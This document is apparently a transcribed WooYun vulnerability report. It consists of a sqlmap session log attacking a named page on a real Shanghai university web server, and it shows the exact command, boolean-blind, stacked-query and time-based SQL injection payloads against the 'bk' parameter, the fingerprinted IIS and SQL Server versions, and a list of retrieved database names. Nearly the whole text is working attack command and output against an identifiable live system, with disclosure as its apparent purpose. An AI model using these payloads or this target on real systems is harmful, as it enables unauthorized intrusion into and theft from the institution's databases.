 D:\tools\WEB\sqlmapproject-sqlmap-2a88436>python sqlmap.py -u "http://www2.shmtu.edu.cn/cct/jpkc_d-new.asp?bk=lxs" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:45:56
[12:45:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:45:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bk
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bk=lxs' AND 4483=4483 AND 'oxdh'='oxdh
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bk=lxs'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: bk=lxs' AND 4109=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,
sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'dohz'='dohz
---
[12:45:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[12:45:56] [INFO] fetching database names
[12:45:56] [INFO] fetching number of databases
[12:45:56] [INFO] resumed: 21
[12:45:56] [INFO] resumed: 201310_hsdx
数据库数量
[12:45:56] [INFO] resumed: Admission
[12:45:56] [INFO] resumed: ArtSciences
[12:45:56] [INFO] resumed: cct
[12:45:56] [INFO] resumed: Contest
[12:45:56] [INFO] resumed: dwhy
[12:45:56] [INFO] resuming partial value: ForeignL
[12:45:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[12:45:56] [INFO] retrieved: anguageCollege
[12:47:30] [INFO] retrieved: House
[12:48:21] [INFO] retrieved: master
[12:49:04] [INFO] retrieved: model
[12:49:36] [INFO] retrieved: msdb
盲注获取的数据库名
[12:50:06] [INFO] retrieved: PBAC
[12:50:46] [INFO] retrieved: SMU_JWC
[12:51:40] [INFO] retrieved: SMUITC
[12:52:21] [INFO] retrieved: SMULanguageWeb
[12:53:41] [INFO] retrieved: SMU
www.wooyun.org